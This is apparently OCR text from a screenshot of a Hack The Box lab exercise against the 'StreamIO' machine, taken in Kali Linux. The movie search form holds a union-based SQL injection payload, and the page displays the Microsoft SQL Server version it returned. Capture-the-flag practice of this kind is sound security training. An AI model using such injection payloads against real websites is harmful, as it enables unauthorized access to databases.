 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 02:02 PM
Streamio Streamio - Login Streamio - Register Streamio IIS Windows Server
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,@@version,3,4,5,6-- Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft Corporation Express Edition (64-bit) on Windows Server 2019 3
Standard 10.0 (Build 17763: ) (Hypervisor) Watch